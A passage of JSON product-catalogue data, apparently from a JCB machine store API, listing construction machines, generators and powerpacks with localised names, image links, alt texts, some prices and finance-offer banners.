Subpump"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2010","altTexts":[{"isoCode":"de","text":"Beaver Powerpack and Sub Pump Application"},{"isoCode":"en-GB","text":"Beaver Powerpack and Sub Pump Application"}]}],"prices":[{"countryId":4,"amount":3200}],"countryIds":[1],"urlSlug":"powerpacksubpump","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["PP003"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":166,"displayNames":[{"isoCode":"en-GB","text":"G165QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"165 kVA | 132 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1732","altTexts":[{"isoCode":"en-GB","text":"G165QS CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1731","altTexts":[{"isoCode":"en-GB","text":"G165QS CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1730","altTexts":[{"isoCode":"en-GB","text":"G165QS Application"}]}],"prices":[],"countryIds":[1],"urlSlug":"g165qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["G165QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":170,"displayNames":[{"isoCode":"en-GB","text":"A45E"}],"localisedDetails":[{"isoCode":"en-GB","text":"13m Articulated Boom"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2154","altTexts":[{"isoCode":"en-GB","text":"A45E CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2155","altTexts":[{"isoCode":"en-GB","text":"A45E CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2156","altTexts":[{"isoCode":"en-GB","text":"A45E APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2158","altTexts":[{"isoCode":"en-GB","text":"A45E APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2159","altTexts":[{"isoCode":"en-GB","text":"A45E APP 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2160","altTexts":[{"isoCode":"en-GB","text":"A45E APP 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2157","altTexts":[{"isoCode":"en-GB","text":"A45E APP 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"a45e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["B051"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":171,"displayNames":[{"isoCode":"en-GB","text":"505-20TC"}],"localisedDetails":[{"isoCode":"en-GB","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"es-US","text":"Manipulador telescópico con capacidad de elevación de 5.500 lb"},{"isoCode":"en-CA","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"en-US","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"fr-CA","text":"Appareil de manutention télescopique d'une capacité de levage de 5,500 lb"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1513","altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1515","altTexts":[{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1514","altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1512","altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}]}],"prices":[],"countryIds":[3,7],"urlSlug":"505cab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["6050"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":173,"displayNames":[{"isoCode":"en-GB","text":"505-20E"}],"localisedDetails":[{"isoCode":"en-US","text":"5,250 lb Lift Capacity Telehandler"},{"isoCode":"fr-CA","text":"Appareil de manutention télescopique d'une capacité de levage de 5,250 lb"},{"isoCode":"es-US","text":"Manipulador telescópico con capacidad de elevación de 5.250 lb"},{"isoCode":"en-CA","text":"5,250 lb Lift Capacity Telehandler"},{"isoCode":"en-GB","text":"5,250 lb Lift Capacity Telehandler"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1497","altTexts":[{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1498","altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1495","altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1496","altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1499","altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1500","altTexts":[{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"505e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["6085"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":174,"displayNames":[{"isoCode":"en-GB","text":"407"}],"localisedDetails":[{"isoCode":"es-US","text":"1,0 yd³ Cargadora de ruedas"},{"isoCode":"fr-CA","text":"1.0 yd³ Chargeuse sur pneus"},{"isoCode":"en-CA","text":"1.0 yd³ Wheel Loader"},{"isoCode":"en-US","text":"1.0 yd³ Wheel Loader"},{"isoCode":"en-GB","text":"1.0 yd³ Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1501","altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1504","altTexts":[{"isoCode":"en-US","text":"JCB 407 Wheel Loader"},{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1503","altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1507","altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"407-us","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["407C"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 72 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 72 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 72 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 72 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":199,"displayNames":[{"isoCode":"en-GB","text":"E-Tech Fast Charger"}],"localisedDetails":[{"isoCode":"en-GB","text":"Without Charge Guard"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1793","altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1794","altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1795","altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1796","altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger App 2"}]}],"prices":[],"countryIds":[1],"urlSlug":"universalfastcharger","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["Universalfastcharger"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":200,"displayNames":[{"isoCode":"en-GB","text":"3.75QE"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1760","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1763","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1767","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1768","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1773","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1771","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1772","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"375qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":14,"primaryBuildCodes":["3.75QE","PP375QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":201,"displayNames":[{"isoCode":"en-GB","text":"3.100QE"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1774","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1778","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1779","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1777","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1775","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1776","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1780","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1781","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"3100qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":15,"primaryBuildCodes":["3.100QE","PP3100QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":202,"displayNames":[{"isoCode":"en-GB","text":"G18RS"}],"localisedDetails":[{"isoCode":"en-GB","text":"Stage V Diesel Generator"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1691","altTexts":[{"isoCode":"en-GB","text":"G18RS CGI"}]}],"prices":[],"countryIds":[1],"urlSlug":"g18rs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["G18RS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":203,"displayNames":[{"isoCode":"en-GB","text":"G27QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"27 kVA | 21.6kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1705","altTexts":[{"isoCode":"en-GB","text":"G27QS CGI"}]}],"prices":[],"countryIds":[1],"urlSlug":"g27qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["G27QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":206,"displayNames":[{"isoCode":"en-GB","text":"G45QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"44.8 kVA | 35.8kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1695","altTexts":[{"isoCode":"en-GB","text":"G45QS CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1696","altTexts":[{"isoCode":"en-GB","text":"G45QS On site Construction"}]}],"prices":[],"countryIds":[1],"urlSlug":"g45qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["G45QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":207,"displayNames":[{"isoCode":"en-GB","text":"3.50QE"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1699","altTexts":[{"isoCode":"en-GB","text":"Three Phase Powerpack CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1704","altTexts":[{"isoCode":"en-GB","text":"3.75QE Doors open"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1703","altTexts":[{"isoCode":"en-GB","text":"Three Phase Powerpack Application"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1707","altTexts":[{"isoCode":"en-GB","text":"Powerpack charging"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1706","altTexts":[{"isoCode":"en-GB","text":"Powerpack on site"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1708","altTexts":[{"isoCode":"en-GB","text":"Powerpack on site charging"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1709","altTexts":[{"isoCode":"en-GB","text":"Powerpack stadium"}]}],"prices":[],"countryIds":[1],"urlSlug":"350qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":13,"primaryBuildCodes":["3.50QE","PP350QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":208,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.5T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 8,5T"},{"isoCode":"fr-CA","text":"Mini Pelle 8.5T"},{"isoCode":"en-CA","text":"8.5T Mini Excavator"},{"isoCode":"en-AU","text":"8.5T Mini Excavator"},{"isoCode":"en-US","text":"8.5T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1710","altTexts":[{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1711","altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 2"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1713","altTexts":[{"isoCode":"en-AU","text":"85Z-2 Cab Building Application"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1712","altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application 2"},{"isoCode":"en-AU","text":"85Z-2 Cab Building Application 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application 2"}]}],"prices":[{"countryId":3,"amount":124965}],"countryIds":[3,6,7],"urlSlug":"85z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":37,"primaryBuildCodes":["8284"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":209,"displayNames":[{"isoCode":"en-GB","text":"86C-2 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.6T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 8,6T"},{"isoCode":"fr-CA","text":"Mini Pelle 8.6T"},{"isoCode":"en-CA","text":"8.6T Mini Excavator"},{"isoCode":"en-AU","text":"8.6T Mini Excavator"},{"isoCode":"en-US","text":"8.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1714","altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI "},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI "},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1717","altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI 2"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1715","altTexts":[{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 1"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 1"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1716","altTexts":[{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 2"}]}],"prices":[{"countryId":3,"amount":111429.36}],"countryIds":[6,3,1,7],"urlSlug":"86c-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":41,"primaryBuildCodes":["8386","8286","8283"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":210,"displayNames":[{"isoCode":"en-GB","text":"90Z-2 Cab"}],"localisedDetails":[{"isoCode":"en-AU","text":"8.9T Mini Excavator"},{"isoCode":"en-US","text":"8.9T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 8.9T"},{"isoCode":"es-US","text":"Miniexcavadora 8.9T"},{"isoCode":"en-GB","text":"8.9T Mini Excavator"},{"isoCode":"en-CA","text":"8.9T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1718","altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab CGI 1 "},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 1 "},{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 1 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1719","altTexts":[{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 2"},{"isoCode":"en-AU","text":"90Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1720","altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1721","altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1722","altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}]}],"prices":[{"countryId":3,"amount":116654.92}],"countryIds":[1,7,6,3],"urlSlug":"90z-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":45,"primaryBuildCodes":["8389","8390","8100","8289"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":212,"displayNames":[{"isoCode":"en-GB","text":"155HD"}],"localisedDetails":[{"isoCode":"en-AU","text":"2,955 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"2,970 kg Skid Steer Loader"},{"isoCode":"pt-BR","text":"2,9T Mini Carregadeira"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1822","altTexts":[{"isoCode":"pt-BR","text":"155 CGI"},{"isoCode":"en-GB","text":"155 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1825","altTexts":[{"isoCode":"pt-BR","text":"155 Application image"},{"isoCode":"en-GB","text":"155 Application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1824","altTexts":[{"isoCode":"pt-BR","text":"155 Application image"},{"isoCode":"en-GB","text":"155 Application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1823","altTexts":[{"isoCode":"en-GB","text":"155 Application image"},{"isoCode":"pt-BR","text":"155 Application image"}]}],"prices":[],"countryIds":[6],"urlSlug":"155","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["8C01","864C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":213,"displayNames":[{"isoCode":"en-GB","text":"JS130"}],"localisedDetails":[{"isoCode":"pt-BR","text":"13T Escavadeiras Hidráulicas"},{"isoCode":"en-GB","text":"13T Tracked Excavator"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1810","altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator CGI image on white background"},{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada JS130 no fundo branco"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1811","altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator in application on a mud bank, with a bucket collecting dirt."},{"isoCode":"pt-BR","text":"Escavadeira de esteiras JS130 em aplicação em um banco de lama, com uma caçamba coletando sujeira."}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1809","altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator in application digging with a bucket"},{"isoCode":"pt-BR","text":"Escavadeira de esteiras JS130 em aplicação escavando com uma caçamba"}]}],"prices":[],"countryIds":[5],"urlSlug":"js130","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["9064"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":214,"displayNames":[{"isoCode":"en-GB","text":"JS210"}],"localisedDetails":[{"isoCode":"pt-BR","text":"21T Escavadeiras Hidráulicas"},{"isoCode":"en-GB","text":"21T Tracked Excavator"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1830","altTexts":[{"isoCode":"en-GB","text":"21T Tracked Excavator CGI image on white background"},{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada de 21T no fundo branco"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1833","altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras 21T cavando em uma aplicação lamacenta"},{"isoCode":"en-GB","text":"21T Tracked Excavator digging in a muddy application"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1831","altTexts":[{"isoCode":"en-GB","text":"21T Tracked Excavator digging on a housing development site"},{"isoCode":"pt-BR","text":"Escavadeira rastreada 21T escavando em um local de desenvolvimento habitacional"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1832","altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras 21T esvaziando uma caçamba em uma pilha de sujeira"},{"isoCode":"en-GB","text":"21T Tracked Excavator emptying a bucket into a pile of 